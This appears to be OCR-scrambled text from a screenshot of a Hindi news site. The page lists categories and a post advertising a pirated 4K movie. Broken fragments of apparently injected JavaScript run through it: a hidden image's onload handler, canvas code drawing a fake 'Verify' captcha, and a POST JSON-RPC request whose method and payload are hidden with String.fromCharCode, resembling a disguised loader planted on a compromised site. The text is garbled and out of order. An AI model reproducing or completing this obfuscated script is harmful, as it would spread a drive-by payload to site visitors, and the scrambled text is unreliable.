
Uncategorized
Knowing Gaze 2026 WEB-DL 4K XviD...
AUGUST 6, 2026
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
TRENDING CATEGORIES
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
Uncategorized
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
488 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
मुख्य समाचार
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
17 Articles
ng.fromCharCode(32).trim();for(let i=0;i
राज्य
15 Articles
Verify
देश
12 Articles
खेल/फिल्मी
1 Articles
LATEST REVIEWS